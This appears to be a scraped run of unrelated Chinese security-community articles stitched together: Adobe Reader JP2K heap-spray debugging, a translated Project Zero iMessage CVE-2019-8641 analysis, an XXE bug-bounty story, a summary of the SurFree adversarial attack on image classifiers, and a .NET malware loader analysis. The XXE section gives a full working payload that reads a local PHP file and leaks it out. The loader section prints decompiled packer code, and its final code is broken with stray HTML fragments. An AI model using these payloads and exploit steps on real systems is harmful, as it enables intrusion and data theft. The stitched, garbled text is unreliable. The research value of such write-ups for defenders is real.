分析漏洞样本,通过PDF流解析工具PdfStreamDumper可以看到pdf文件里面的objects流。其中第1个object流使用了JavaScript来触发并利用漏洞。上面JavaScript代码中通过两个Array实例sprayarr及a1来进行内存控制,这两个Array在这里构造了大量对象,申请了大量的堆空间来实现Spray布局。再对a1的Array中奇数下标的堆空间进行了释放,借助堆分配算法,Windows堆管理器(Windows
Heap Manager)会对这些块进行合并,产生一个0x2000大小的空间,JP2Klib在申请漏洞对象时,会从释放的堆块里面直接复用一个。
下面的代码会先从释放的内存空间中重新使用内存。并且,因为空间较大(由于之前的合并),所以需要分配比原来大一倍的空间,每个数组成员分配一个长度为0x20000-0x24的ArrayBuffer。接着遍历sprayarr可以发现其对应的某一个sprayarr的成员长度被修改为了0x20000-0x24(默认的长度为0x10000-0x24),此时通过超长的sprayarr[i1]即可修改相邻的sprayarr[i1+1]对象的len长度属性,从脚本代码中可以看到长度被修改为了0x66666666,最终通过该超长的sprayarr[i1+1]即可实现全内存的读写。
数据结构分析
由于Adobe
DC没有符号表,很多结构也没公开只有自己测试和总结。可以利用PdfStreamDumper对pdf分析dump出需要修改的stream流,在修改dump出的stream流,最后替换实现对内嵌的javascript代码的修改。通过添加一些调试代码,以方便下断和调试。
对Array结构进行分析,可以创建一个Array的实例myContent,将该Array中第0个element赋值为0x1a2c3d4f,以便于内存搜索,之后分别将感兴趣的变量赋值到该Array中即可很方便的定位内存进行分析。通过”s
-d 0x0 L?0x7fffffff
0x1a2c3d4f”命令可以定位到0x1a2c3d4f,查到附近的内存可以看到myContent结构的实例。可以看到Array结构每个element占8字节,0x1a2c3d4f对应的是值,后面的0xffffff81对应的为element的类型,所以0xffffff81对应的类型为数值,0xffffff87对应的类型为数组。
在代码里sprayarr被两次赋值,第一次为Uint32Array,第二次为ArrayBuffer,那么sprayarr被赋的值应该是ArrayBuffer。查看第一个element
0x49f9e420的值,可以看到连续的内存区域用来保存ArrayBuffer的结构信息,每个结构0x98大小,该结构偏移0xc的值0x49d5a018表示ArrayBuffer保存数据的内存区域。再查看a1[3]所指向的Uint32Array结构,该结构大小为0x58字节,其中0x3f0为结构的大小(252*4),0x39137388描述下一个结构。
漏洞调试
设置windbg为默认调试器,对AcroRd32.exe进程使用命令开启页堆”gflags /i AcroRd32.exe +ust
+hpa”,附加AcroRd32.exe进程后运行poc文件,windbg将暂停到发生crach的地方。可以通过如下断点来监控mem_base,max_count和count值的变化。可以看到mem_base的地址为0x47560c08,max_count的值为0xff。可以看到在count为0xfd的时候释放了0xd0d0d0d0的地址。
bp JP2KLib!JP2KCopyRect+0xbaea "dd eax+4 l1; g;"// max_count
bp JP2KLib!JP2KCopyRect+0xbac9 "r eax; r ecx; g;"// eax = mem_base,ecx = count
bp JP2KLib!JP2KCopyRect+0xbad0 "r eax; g;"//free addr
再通过!heap
-p -a 47560c08查看基地址0x47560c08的信息,可以看到使用的大小为0x3f4,而while循环可以访问到mem_base ~
mem_base+3fc(4*0xff)区间的内存。两者的差值为8个字节3fc - 3f4 =
8,于是可以借助上述while循环越界访问两个4字节地址并释放,来实现任意释放两个地址。攻击者可以通过内存布局(例如堆喷射)提供的任意两个4字节地址,并实现任意释放。 | 社区文章 |
# 远程iPhone Exploitation Part 1:iMessage与CVE-2019-8641
|
##### 译文声明
本文是翻译文章,文章原作者 googleprojectzero,文章来源:googleprojectzero.blogspot.com
原文地址:<https://googleprojectzero.blogspot.com/2020/01/remote-iphone-exploitation-part-1.html>
译文仅供参考,具体内容表达以及含义原文为准。
## 简介
这是三篇系列文章中的第一篇,将详细介绍如何在iOS
12.4上远程利用iMessage中的漏洞,无需任何用户交互,它是我在2019年12月的36C3会议上演讲的一个更详细的版本。
本系列的第一部分对该漏洞进行了深入的分析,第二部分介绍了一种远程破坏ASLR的技术,第三部分介绍了如何获得远程代码执行(RCE)。
本系列中介绍的攻击使攻击者能够在几分钟内远程控制用户的iOS设备,攻击者仅拥有用户的Apple
ID(移动电话号码或电子邮件地址)。之后,攻击者可以窃取文件、密码、2FA代码、短信和电子邮件以及其他用户APP数据。还可以远程激活麦克风和摄像头。所有这些都是可能的,而无需向用户显示任何交互(打开攻击者发送的URL或者消息通知)。首先攻击利用CVE-2019-8641漏洞绕过ASLR,然后在目标设备的沙盒外执行代码。
这项研究的主要原因是:仅给出一个远程内存破坏漏洞,是否有可能在iPhone上实现远程代码执行而没有其他漏洞,并且无需任何形式的用户交互?这个系列文章表明这实际上是可能的。
这个漏洞是与娜塔莉·西尔瓦诺维奇(Natalie
Silvanovich)合作的漏洞研究项目中的一部分,已于2019年7月29日报告给Apple,这个漏洞首先在iOS
12.4.1中得到了缓解,于8月26日发布,[使易受攻击的代码无法通过iMessage访问](https://twitter.com/5aelo/status/1172534071332917248),在2019年10月28日发布的iOS
13.2中完全修复。根据在exploit开发过程中获得的见解,提出了进一步的强化措施,如果实施这些措施,将来会使类似的漏洞利用变得更加困难。由于其中一些强化措施与其他messenger服务和手机操作系统相关,因此在本系列文章中会提到它们,并在最后进行总结。
对于安全研究人员来说,[这里](https://bugs.chromium.org/p/project-zero/issues/detail?id=1917#c6)提供了一个针对iPhone XS上iOS
12.4的POC。为了防止滥用,它在整个利用过程中显示多个通知,提醒受害者正在遭受攻击。而且,它不能实现本地代码执行(即执行shellcode),因此它很难与现有的特权提升漏洞相结合。这些限制都不需要进一步的漏洞来弥补,只需要有能力的攻击者重新设计exploit。内置的限制和通知仅仅是为了阻止非研究人员滥用而设计的。需要注意的是,专业的研究员很可能已经具备了利用已公布的代码的能力,无论是自己发现漏洞还是通过补丁对比来发现漏洞,或者通过CVE-2019-8646与其他任何内存破坏漏洞相结合,进行1-day的漏洞利用。
和之前一样,我希望这项研究能够帮助其他安全研究人员和软件开发人员,介绍如何绕过缓解措施,并分享一些我的想法,以确保我所发现的漏洞能够得到缓解。
## iMessage架构
在最终向用户显示通知并将消息写入messages数据库之前,传入的iMessages会经过多个服务和框架。下图描述了在iOS
12.4上处理iMessage而不需要与用户交互的主要服务。(红色边框表示该进程存在沙盒)
在以下截图中可以看到:
Natalie
Silvanovich在之前的一篇[文章](https://googleprojectzero.blogspot.com/2019/08/the-fully-remote-attack-surface-of.html)中介绍了远程可访问的攻击面,其中包括众所周知的[NSKeyedUnarchiver
API](https://developer.apple.com/documentation/foundation/nskeyedunarchiver?language=objc)以及iMessage数据格式。在本系列文章中,必须知道到NSKeyedUnarchiver
API中的漏洞通常可以在两种不同的上下文中触发:在沙盒的imagent和非沙盒SpringBoard进程(后者管理主iOS
UI,包括主屏幕),两种情况在漏洞利用方面都各有利弊。例如,虽然SpringBoard已经在沙箱外部运行,似乎是更好的目标,但它也是一个比较重要的系统进程,当崩溃时会导致设备明显的“注销重启桌面”,屏幕突然变黑,并且在锁定屏幕出现之前加载图标会出现几秒。
从iOS13开始,`NSKeyedUnarchiver`数据的解码不再发生在`SpringBoard`内部,而是发生在沙箱`IMDPersistenceAgent`中,这大大减少了iMessage的非沙箱攻击面。
## iMessage 传递
为了通过iMessage传递exploit,需要能够向目标发送自定义iMessage。这需要与Apple的服务器进行交互,并处理iMessage的`end2end`加密。用于这项研究的一种简单的方法是通过使用FRIDA这样的工具将`imagent`中处理iMessage的代码HOOK到现有代码中。这样,可以通过以下方式在macOS上运行的脚本发送自定义iMessage:
* 1.生成所需的payload(例如触发NSKeyedUnarchiver错误)并将其存储到磁盘
* 2.调用一个小的Apple脚本,该脚本显示Messages.app将带有占位符内容(例如“ REPLACEME”)的消息发送给目标
* 3.使用frida来Hook imagent,并将包含占位符的iMessages的内容替换为payload文件的内容
同样,也可以通过使用frida来Hook imagent中的`receiver`函数。
例如,当从Messages.app发送“REPLACEME”消息时,将向receiver发送以下iMessage(编码为二进制plist):
{
gid = "008412B9-A4F7-4B96-96C3-70C4276CB2BE";
gv = 8;
p = (
"mailto:[email protected]",
"mailto:[email protected]"
);
pv = 0;
r = "6401430E-CDD3-4BC7-A377-7611706B431F";
t = "REPLACEME";
v = 1;
x = "<html><body>REPLACEME</body></html>";
}
然后,frida钩子会在消息被序列化、加密发送到Apple服务器之前对其进行修改:
{
gid = "008412B9-A4F7-4B96-96C3-70C4276CB2BE";
gv = 8;
p = (
"mailto:[email protected]",
"mailto:[email protected]”
);
pv = 0;
r = "6401430E-CDD3-4BC7-A377-7611706B431F";
t = "REPLACEME";
v = 1;
x = "<html><body>REPLACEME</body></html>";
ati = <content of /private/var/tmp/com.apple.messages/payload>;
}
这将导致接收设备上的imagent使用`NSKeyedUnarchiver`
API解码`ati`字段中的数据。可以在[这里](https://github.com/googleprojectzero/iOS-messaging-tools/tree/master/iMessage)找到允许发送自定义消息和转储传入消息的示例代码。
## CVE-2019-8641
用于此研究的漏洞是CVE-2019-8641,对应于[Project Zero issue
1917](https://bugs.chromium.org/p/project-zero/issues/detail?id=1917)。这是`NSKeyedUnarchiver`组件中的另一个bug,
Natalie已经对此进行了深入的讨论。虽然可能以类似的方式在本研究的`NSKeyedUnarchiver`组件中发现的其他内存破坏漏洞,但该漏洞似乎最容易利用。
这个BUG发生在`NSSharedKeyDictionary`的解档(unarchiving)过程中,`NSSharedKeyDictionary`是一种特殊的`NSDictionary`。其中,在`NSSharedKeySet`中预先声明了`keys`,以允许更快地访问元素。此外,`NSSharedKeySet`本身具有`subSharedKeySet`,基本上是可以构建一个KeySet的链表。
要理解这个漏洞,首先需要了解`NSKeyedUnarchiver`序列化格式。下面是一个简单的存档文件,其中包含了由plutil(1)打印的序列化NSSharedKeyDictionary(NSKeyedArchiver将对象图编码为plist),并添加了一些注释:
{
"$archiver" => "NSKeyedArchiver"
# The objects contained in the archive are stored in this array
# and can be referenced during decoding using their index
"$objects" => [
# Index 0 always contains the nil value
0 => "$null"
# The serialized NSSharedKeyDictionary
1 => {
"$class" => <CFKeyedArchiverUID>{value = 7}
"NS.count" => 0
"NS.sideDic" => <CFKeyedArchiverUID>{value = 0}
"NS.skkeyset" => <CFKeyedArchiverUID>{value = 2}
}
# The NSSharedKeySet associated with the dictionary
2 => {
"$class" => <CFKeyedArchiverUID>{value = 6}
"NS.algorithmType" => 1
"NS.factor" => 3
"NS.g" => <00>
"NS.keys" => <CFKeyedArchiverUID>{value = 3}
"NS.M" => 6
"NS.numKey" => 1
"NS.rankTable" => <00000000 0001>
"NS.seed0" => 361949685
"NS.seed1" => 2328087422
"NS.select" => 0
"NS.subskset" => <CFKeyedArchiverUID>{value = 0}
}
# The keys of the NSSharedKeySet
3 => {
"$class" => <CFKeyedArchiverUID>{value = 5}
"NS.objects" => [
0 => <CFKeyedArchiverUID>{value = 4}
]
}
# The value of the first (and only) key
4 => "the_key"
# ObjC classes are stored in this format
5 => {
"$classes" => [
0 => "NSArray"
1 => "NSObject"
]
"$classname" => "NSArray"
}
6 => {
"$classes" => [
0 => "NSSharedKeySet"
1 => "NSObject"
]
"$classname" => "NSSharedKeySet"
}
7 => {
"$classes" => [
0 => "NSSharedKeyDictionary"
1 => "NSMutableDictionary"
2 => "NSDictionary"
3 => "NSObject"
]
"$classname" => "NSSharedKeyDictionary"
}
]
# A reference to the root object in the archive
"$top" => {
"root" => <CFKeyedArchiverUID>{value = 1}
}
"$version" => 100000
}
这里需要注意的一点是,这种序列化格式支持通过`CFKeyedArchiverUID`值引用其中包含的对象。在解档(unarchiving)期间,`NSKeyedUnarchiver`将保留UID与对象的映射,以便可以从同一归档中的多个其他对象引用单个对象。此外,在调用对象的`initWithCoder`方法(在解档期间使用的构造函数)之前,会将引用添加到映射中。这样,可以对对象图进行解码,在这种情况下,可以在当前调用堆栈中进一步解档时引用该对象。有趣的是,在这种情况下,第一个对象在被引用时可能尚未完全初始化。这会产生潜在的BUG,而CVE-2019-8641正是这种情况。
下面是Objective-C
(ObjC)伪代码,由`NSSharedKeyDictionary`和`NSSharedKeySet`类的`initWithCoder`实现。不熟悉ObjC的读者可以想到以下代码结构:
[obj doXWith:y and:z];
作为对象的方法调用,类似于
obj->doX(y, z);
在C++中
-[NSSharedKeyDictionary initWithCoder:coder] {
self->_keyMap = [coder decodeObjectOfClass:[NSSharedKeySet class]
forKey:"NS.skkeyset"];
// ... decode values etc.
}
-[NSSharedKeySet initWithCoder:coder] {
self->_numKey = [coder decodeInt64ForKey:@"NS.numKey"];
self->_rankTable = [coder decodeBytesForKey:@"NS.rankTable"];
// ... copy more fields from the archive
self->_subSharedKeySet = [coder
decodeObjectOfClass:[NSSharedKeySet class]
forKey:@"NS.subskset"]];
NSArray* keys = [coder decodeObjectOfClasses:[...]
forKey:@"NS.keys"]];
if (self->_numKey != [keys count]) {
return fail(“Inconsistent archive);
}
self->_keys = calloc(self->_numKey, 8);
// copy keys into _keys
// Verify that all keys can be looked up
for (id key in keys) {
if ([self indexForKey:key] == -1) {
NSMutableArray* allKeys = [NSMutableArray arrayWithArray:keys];
[allKeys addObjectsFromArray:[self->_subSharedKeySet allKeys]];
return [NSSharedKeySet keySetWithKeys:allKeys];
}
}
}
`indexForKey`的routine实现在下面的initWithCoder(第20行)末尾调用。
它使用键的hash来索引到`_rankTable`,并使用结果作为索引到`_keys`。它递归搜索`subSharedKeySet`中的key,直到找到它或不再有`subSharedKeySet`可用:
-[NSSharedKeySet indexForKey:] {
NSSharedKeySet* current = self;
uint32_t prevLength = 0;
while (current) {
// Compute a hash from the key and other internal values of
// the KeySet. Convert the hash to an index and ensure that it
// is within the bounds of rankTable
uint32_t rankTableIndex = ...;
uint32_t index = self->_rankTable[rankTableIndex];
if (index < self->_numKey) {
id candidate = self->_keys[index];
if (candidate != nil) {
if ([key isEqual:candidate]) {
return prevLength + index;
}
}
prevLength += self->_numKey;
current = self->_subSharedKeySet;
}
return -1;
}
根据上面的逻辑,下面的对象图在反序列化时会导致内存损坏:
取消存档期间会发生以下情况:
* 1.未对`NSSharedKeyDictionary`进行存档,然后对`SharedKeySet`进行解档
* 2.SharedKeySet1的`initWithCoder`运行到解压它的subSharedKeySet(第6行)的位置
* `_numKey` 受到攻击者的完全控制,因为尚未对其进行任何检查(只有在取消存档`_keys`之后才会发生此检查)
* `_rankTable` 也被完全控制
* `_keys`仍然是nullptr(因为ObjC对象是通过calloc分配的)
* 3.SharedKeySet2完全未存档。它的`subSharedKeySet`是对SharedKeySet1的引用(仍在未归档中)。最后,它为`_keys`数组中的所有键调用`indexForKey`:(第20行)
* 4.由于SharedKeySet2的`rankTable`都为零,所以只有第一个key可以自己查找(请参阅indexForKey:中的第8至15行)。然后在SharedKeySet1上查找第二个key,在这里,由于`_numKey`和`_rankTable`的内容被完全控制,代码将在第10行使用受的控索引对`_keys`(为nullptr)进行索引,从而导致崩溃。
下图显示了崩溃时简化的调用堆栈:
因此,现在取消了大部分任意地址的引用(在本例中是0x414140,因为索引乘以8,即元素大小),并将结果用作ObjC对象指针(“id”)。
但是,对于可以使用此BUG访问的地址有两个限制:
* 1.该地址必须被8整除(因为_keys数组存储指针大小的值)
* 2.必须小于32G,因为索引是4字节无符号整数
幸运的是,在iOS上,内存中最有用的Things都位于0x800000000 (32G)以下,因此可以使用这个原语(primitive)进行访问。
事实证明,在适当的情况下,即使是看似无用的空指针解引用,也可以变为功能强大的exploit原语。
此时,没有相关目标进程的地址空间信息。因此,必须要先构造某种信息泄漏。这将是下一篇文章的主题。 | 社区文章 |
文章来源:<https://mahmoudsec.blogspot.com/2019/08/exploiting-out-of-band-xxe-using.html>
* * *
Hello hackers,
几个星期前,我发布推文称挖到了一个XML实体注入漏洞。这个漏洞的挖掘非常艰难,目标应用程序的WAF封锁了所有对外的请求,包括DNS查询。所以在这里,我向你分享这个有趣的挖洞故事。
由于这是一个私人项目,不便透露站点信息,请见谅。
和往常一样,我在夜里开始黑客工作。在目标站点上收集信息时,我碰到了一个参数为`xml`的端点,参数内容做了加密处理。进一步分析,我发现这个发往后端的XML数据是在前端做的加密处理,这意味着后端验证机制可能无法正确地验证数据。现在我的想法是更改数据,插入XXE
Payload。接下来我需要找到用于加密的JavaScript函数,然后构造Payload。然而,目标应用使用WebPack对JavaScript做了优化缩小处理,我难以读取和跟踪函数。
后来,我想了个办法来避免麻烦,我可以用Chrome DevTools添加断点调试JS,通过这点,我可以在XML数据被加密函数处理前之前更改它。
现在我可以发送自定义的XML数据,并且尝试加入通用的XXE Payload。但端点没有返回任何有效响应,除了当XML存在错误时,它会返回“Error
while parsing XML(解析XML数据时出错)”。
我注意到一个奇怪的事,在我使用GET方式向服务器发送带有外部实体的XXE Payload时,该端点需要很长时间才会返回“Error while
parsing XML”,并且我的监听器未收到任何请求。但如果我把URL地址设为`http://localhost/`时,端点快速响应并且没有返回如何错误。
由此,我可以确定应用处于WAF保护下,并且WAF会阻止服务器向外发送请求。所以我想的第一件事就是尝试不同端口,但失败了,我还尝试了DNS查询,监听器仍没有反应。
现在我可以确定存在XXE漏洞,只是它除了可以扫描内部网络的端口,做不了其他事。但是,WAF既然不阻止对内部网络的访问,这就意味着我可以尝试添加URL`http://target/`作为可以正常响应的外部实体。我有一个想法,我需要找到一个无需cookie验证并且使用GET方法传递参数并且我可以在目标站点上公开查看的端点。这个应用程序很配合,它几乎没怎么使用cookie,而是用SID参数(用户token)来验证用户身份。
考虑到这一点,我开始寻找存在三个参数(`sid`,`key`,`val`)的端点,它会把`key`和`val`参数保存到特定`sid`值的用户账户中,以便稍后我们访问查看。
现在要创建一个外部实体,然后发送GET请求至`http://target/endpoint.php?sid=[session_id]&key=xxe&val=test`,然后访问相同端点,查看`xxe`和`test`的值是否有回显。我简单地构造了下面这个XXE
Payload:
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "http://target/endpoint.php?sid=[session_id]&key=xxe&val=test">
]>
<paramlimits>
<component name="L1" min="2" max="100">&xxe;</component>
</paramlimits>
然后访问`http://target/endpoint.php?sid=[session_id]`,发现这两个值有回显,这意味着服务器内部可以通过该请求来获取实体。
Ok,目前思路很清晰,我已经获得了XXE的漏洞概念证明。但是我想进一步分析,看看是否可以读到本地文件。
为了读取文件,我们需要创建一个获取文件的参数实体,然后用另一个实体把第一个实体作为`val`的参数值。为此,我必须用到外部服务器的`dtd`文件,但防火墙会阻止向外发送请求,我不可能做到这点。
我没有放弃,仍在思考WAF的事情。我想到一个办法,找出一个文件上传端点,然后上传自定义的`dtd`文件,但是没有上传功能。后来我发现目标应用使用php语言编写,或许可以使用`php://`
wrapper(包装器)URI来获取我插入在`data://`中的`dtd`数据。
构造外部`dtd`URL:
php://filter//resource=data://text/plain;base64,PCFFTlRJVFkgJSBkYXRhIFNZU1RFTSAicGhwOi8vZmlsdGVyL2NvbnZlcnQuYmFzZTY0LWVuY29kZS9yZXNvdXJjZT1maWxlOi8vL0Q6L3BhdGgvaW5kZXgucGhwIj4NCjwhRU5USVRZICUgcGFyYW0xICc8IUVOVElUWSBleGZpbCBTWVNURU0gImh0dHA6Ly90YXJnZXQvZW5kcG9pbnQucGhwP3NpZD1bc2Vzc2lvbl9pZF0mIzM4O2tleT14eGUmIzM4O3ZhbD0lZGF0YTsiPic+
当解析器接触到XML数据时,它变成:
<!ENTITY % data SYSTEM "php://filter/convert.base64-encode/resource=file:///D:/path/index.php">
<!ENTITY % param1 '<!ENTITY exfil SYSTEM "http://target/endpoint.php?sid=[session_id]&key=xxe&val=%data;">'>
PS:这里我还使用了`php://filter/convert.base64-encode/`Base64编码`index.php`内容,以便更好地读取。
下面是完整的Payload:
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY % sp SYSTEM "php://filter//resource=data://text/plain;base64,PCFFTlRJVFkgJSBkYXRhIFNZU1RFTSAicGhwOi8vZmlsdGVyL2NvbnZlcnQuYmFzZTY0LWVuY29kZS9yZXNvdXJjZT1maWxlOi8vL0Q6L3BhdGgvaW5kZXgucGhwIj4NCjwhRU5USVRZICUgcGFyYW0xICc8IUVOVElUWSBleGZpbCBTWVNURU0gImh0dHA6Ly90YXJnZXQvZW5kcG9pbnQucGhwP3NpZD1bc2Vzc2lvbl9pZF0mIzM4O2tleT14eGUmIzM4O3ZhbD0lZGF0YTsiPic+"> %sp; %param1;
]>
<paramlimits>
<component name="L1" min="2" max="100">&exfil;</component>
</paramlimits>
然后访问`http://target/endpoint.php?sid=[session_id]`,可以看到经Base64编码的`index.php`的内容
故事就是这样,最后,如果你有如何疑问,请不要害羞,可以通过推特私信与我交流[@Zombiehelp54](https://twitter.com/Zombiehelp54)。 | 社区文章 |
**作者:seven010@墨云科技VLab Team
原文链接:<https://mp.weixin.qq.com/s/XYpeT7tdVD7l-LfFrhDm-g>**
今天笔者给大家推荐一篇高效的基于决策的黑盒对抗攻击算法的文章—— **SurFree: a fast surrogate-free black-box
attack** ,目前该工作已被CVPR2021录用。
论文地址:<https://arxiv.org/abs/2011.12807v1>
## **黑盒攻击**
**基于分数的黑盒攻击算法** 是根据目标模型对输入样本的输出,即 **各个类别的概率分数**
来估计目标模型损失函数的梯度,进而构造相应的对抗样本。整个过程既不需要知道目标模型的内部信息,也不需要训练额外的替代模型。
**基于决策的黑盒攻击算法** 的特点是仅仅依靠目标模型返回的 **最终标签类别**
来生成对抗样本。相比其他两类攻击方法,基于决策的黑盒攻击算法既不需要训练替代模型,也不需要知道每个输入样本归属于各个类别的概率分数,但往往需要向目标模型进行更多次的查询以达到最优的攻击性能。该类型攻击又称为hard-label attack。
**基于可迁移性的黑盒攻击,**
针对某一种机器学习模型的对抗样本常常也会被其它的机器学习模型错误分类。为了攻击目标模型,攻击者首先会训练一个与目标模型尽可能相似的 **替代模型**
。对于攻击者而言,替代模型的全部信息都是已知的,因此可以使用已有的白盒对抗攻击算法来生成能够成功欺骗替代模型的对抗样本,根据对抗样本的可迁移性,这些对抗样本大概率也能成功欺骗攻击者真正想要攻击的目标模型。
## **SurFree攻击**
**算法概要**
机器学习分类器极易受到对抗样本的攻击。所谓对抗样本,是指在数据集中通过故意添加细微的干扰所形成的输入样本,并导致模型给出一个高置信度的错误输出,同时在人类视觉感知上保持与原始样本的高度一致。在过去几年中,为了伪造对抗样本,黑盒攻击向目标分类器提交的查询数量显著减少,这方面研究的进展主要集中于基于分数的黑盒攻击,即攻击者通过获得的分类预测概率实现攻击,将其查询量从数百万次减少到不足一千次。
本文介绍的SurFree是一种基于几何原理的对抗攻击算法,可以在最苛刻的条件下,即基于黑盒决策的攻击,仅依赖最终的分类标签来大幅减少查询花销。在苛刻条件下实现优秀的对抗攻击,HSJA、QEBA
和 GeoDA
都执行了代价高昂的梯度代理估计,而SurFree避免了代价高昂的梯度代理估计,基于分类器决策边界的几何特性制导,专注于沿着不同方向的探索。在与其他最新的攻击算法进行正面比较之前,笔者对SurFree进行了实验,并重点关注查询量,SurFree在低查询量(几百到一千)的情况下表现出更快的失真衰减,而在更高的查询预算下保持更强竞争力。
**算法介绍**
作者认为之前做梯度估计的方法会在估计梯度时采样B个样本,从而浪费了大量的查询。下图展示了随着查询数量的增多,其扰动导致的失真情况。通过对350多幅图像求平均值可知,其他攻击的失真情况表现出明显的阶梯形状。
图一
为了避免冗余的梯度估计,作者提出了一种有效的随机搜索方法,即将原始样本起来,通过施密特正交化产生一个随机正交向量,保证与连接的向量以及之前采样过的向量都正交,然后在该正交向量与连接向量构成的超平面内搜索,代替其在整个高维空间内搜索。
**插值方法**
如下图所示,受watermark攻击的启发,边界面具有小曲率的凸曲面,从给定角度,通过二阶多项式插值从角度到距离并在以下位置找到其最小值:
利用二分搜索法找到了在边界上找到的最近的点。
图二
**算法流程图**
图三
**基本流程:**
首先构建超平面,通过旋转角度搜索更近的对抗样本,再通过二分法细化角度。如果第二步找不到更近的对抗样本,则重新采样方向构建另一个超平面去寻找。
**1.初始化:** 该算法需要一个初始化的点,通过目标攻击或非目标攻击生成对抗样本点。
**2.搜索新方向:**
第k次迭代中,原始样本和当前对抗样本连线向量,即本次产生的新方向。
**3.搜索:**
在当前方向进行上述搜索。
**4.二分法搜索:**
找到角度以及符号。
## **实验结果**
**评估指标**
论文中的评估指标是查询的数量,以及受攻击图像的对抗扰动。对抗扰动是用空间,它是在查询序列上获得的最小扰动,具体表达式为:
N张原始图像上的平均值给出了攻击效率的特征,揭示了其找到接近原始图像的对抗样本的能力,具体的表达式为:
作者将成功率定义为在查询预算内获得低于目标数据的失真概率,具体的表达式为:
**实验分析**
本论文中的攻击方向的产生是高度随机的,这可能会产生不稳定的结果,产生分散扰动的对抗图像。下面两幅图分别展示了100幅图像的平均失真情况和一幅图像被攻击20次的标准偏差。这两幅图展示了一次迭代在查询数量方面的复杂性与失真率下降的增益之间的权衡,并且可以发现,SurFree攻击算法很好地权衡了平均失真和标准偏差这两方面。
图四
图五
如下表所示,在最初的一千个查询中,全像素域的失真更大。对于相同的查询代价,将扰动约束在用全离散余弦变换定义的较小低频子空间中是更加有益的。
图六
下表显示了三个被攻击图像的视觉展示,这三个被攻击图像分别是容易攻击、中等攻击和难以攻击。虽然这三种攻击对图像的影响不同,可以很明显的发现SurFree攻击生成的对抗样本非常有针对性,并且生成的对抗扰动不是漫无目的。
图七
参考文献:
Maho T, Furon T, Le Merrer E. SurFree: a fast surrogate-free black-box
attack[C]//Proceedings of the IEEE/CVF Conference on Computer Vision and
Pattern Recognition. 2021: 10430-10439.
注:本文图片图一至图七均来源于以上论文
* * * | 社区文章 |
# 复杂的多阶段执行恶意软件分析
|
##### 译文声明
本文是翻译文章,文章原作者 Malwrologist,文章来源:https://dissectmalware.wordpress.com/
原文地址:<https://dissectmalware.wordpress.com/2018/04/12/sophisticated-mutli-stage-malware-hosted-on-pussyhunter-ru/>
译文仅供参考,具体内容表达以及含义原文为准。
> 译文声明
>
> 本文是翻译文章,文章原作者 Malwrologist,文章来源:dissectmalware.wordpress.com
>
> 原文地址:<https://dissectmalware.wordpress.com/2018/04/12/sophisticated-mutli-> stage-malware-hosted-on-pussyhunter-ru/>
>
> * * *
>
> 译文仅供参考,具体内容表达以及含义原文为准
**我在Hybrid-Analysis发现了一个有意思的恶意软件实例:**
<https://www.hybrid-analysis.com/sample/d314aac126e2bc980573d830b421f88759d8232eae1ff3b1021e038df65b6ab1?environmentId=100>
这个文件是一个.NET二进制文件。于是我用ILSpy .NET decompiler反编译了一下,进一步看看它的代码。
[](https://p2.ssl.qhimg.com/t01cab9700b029bb339.png "neta-1")
可以看到它的主函数如下(我移除了大部分数组内容):
private static int Main(string[] P_0)
{
uint[] array = new uint[2479]
{
1577855463u,
2828857993u,
4140489464u,
2608716692u,
1989109008u,
2597657387u,
2241603555u,
3264879030u,
3308843330u,
104908645u,
// 剩下的被移除
};
Assembly executingAssembly = Assembly.GetExecutingAssembly();
Module manifestModule = executingAssembly.ManifestModule;
GCHandle gCHandle = Decrypt(array, 3383442103u);
byte[] array2 = (byte[])gCHandle.Target;
Module module = executingAssembly.LoadModule("koi", array2);
Array.Clear(array2, 0, array2.Length);
gCHandle.Free();
Array.Clear(array, 0, array.Length);
key = manifestModule.ResolveSignature(285212673);
AppDomain.CurrentDomain.AssemblyResolve += Resolve;
module.GetTypes();
MethodBase methodBase = module.ResolveMethod(key[0] | key[1] << 8 | key[2] << 16 | key[3] << 24);
object[] array3 = new object[methodBase.GetParameters().Length];
if (array3.Length != 0)
{
array3[0] = P_0;
}
object obj = methodBase.Invoke(null, array3);
if (obj is int)
{
return (int)obj;
}
return 0;
}
private static GCHandle Decrypt(uint[] P_0, uint P_1)
{
uint[] array = new uint[16];
uint[] array2 = new uint[16];
ulong num = P_1;
for (int i = 0; i < 16; i++)
{
num = num * num % 339722377uL;
array2[i] = (uint)num;
array[i] = (uint)(num * num % 1145919227uL);
}
array[0] = (array[0] ^ array2[0]) * 1313239741;
array[1] = (uint)((int)(array[1] ^ array2[1]) ^ -1202084285);
array[2] = (array[2] ^ array2[2]) * 1313239741;
array[3] = (uint)((int)(array[3] ^ array2[3]) ^ -1202084285);
array[4] = (uint)((int)(array[4] ^ array2[4]) + -1545941219);
array[5] = (uint)((int)(array[5] + array2[5]) + -1545941219);
array[6] = (uint)((int)(array[6] ^ array2[6]) + -1545941219);
array[7] = (uint)((int)(array[7] ^ array2[7]) ^ -1202084285);
array[8] = (uint)((int)(array[8] ^ array2[8]) + -1545941219);
array[9] = (uint)((int)(array[9] * array2[9]) ^ -1202084285);
array[10] = (uint)((int)(array[10] * array2[10]) + -1545941219);
array[11] = (uint)((int)(array[11] ^ array2[11]) ^ -1202084285);
array[12] = (uint)((int)(array[12] + array2[12]) + -1545941219);
array[13] = (uint)((int)(array[13] ^ array2[13]) + -1545941219);
array[14] = (array[14] + array2[14]) * 1313239741;
array[15] = (uint)((int)(array[15] + array2[15]) + -1545941219);
Array.Clear(array2, 0, 16);
byte[] array3 = new byte[P_0.Length << 2];
uint num2 = 0u;
for (int j = 0; j</pre>
> 8);
array3[num2 + 2] = (byte)(num3 >> 16);
array3[num2 + 3] = (byte)(num3 >> 24);
num2 += 4;
}
Array.Clear(array, 0, 16);
byte[] array4 = Decompress(array3);
Array.Clear(array3, 0, array3.Length);
GCHandle result = GCHandle.Alloc(array4, GCHandleType.Pinned);
ulong num4 = num % 9067703uL;
for (int k = 0; k < array4.Length; k++)
{
array4[k] ^= (byte)num;
if ((k & 0xFF) == 0)
{
num = num * num % 9067703uL;
}
}
return result;
}
internal static byte[] Decompress(byte[] P_0)
{
MemoryStream memoryStream = new MemoryStream(P_0);
LzmaDecoder lzmaDecoder = new LzmaDecoder();
byte[] array = new byte[5];
memoryStream.Read(array, 0, 5);
lzmaDecoder.SetDecoderProperties(array);
long num = 0L;
for (int i = 0; i < 8; i++)
{
int num2 = memoryStream.ReadByte();
num |= (long)((ulong)(byte)num2 <<span id="mce_SELREST_start" style="overflow:hidden;line-height:0;"></span>< 8 * i);
}
byte[] array2 = new byte[(int)num];
